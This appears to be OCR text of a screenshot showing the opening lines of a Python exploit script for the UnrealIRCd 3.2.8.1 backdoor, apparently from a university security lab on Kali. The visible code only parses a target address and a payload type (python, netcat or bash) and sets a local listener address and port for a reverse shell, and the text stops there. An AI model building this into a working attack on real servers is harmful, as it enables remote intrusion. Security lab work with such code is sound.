 /home/kali/uni/UnrealIRCd-3.2.8.1-Backdoor/exploit.py - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
1 #!/usr/bin/python3
2 import argparse
3 import socket
4 import base64
5
6 # Sets the target ip and port from argparse
7 parser = argparse.ArgumentParser()
8 parser.add_argument('ip', help='target ip')
9 parser.add_argument('port', help='target port', type=int)
10 parser.add_argument('-payload', help='set payload type', required=True,
choices=['python', 'netcat', 'bash'])
11 args = parser.parse_args()
12
13 # Sets the local ip and port (address and port to listen on)
14 local_ip = '192.168.22.128'  # CHANGE THIS
15 local_port = '4444'  # CHANGE THIS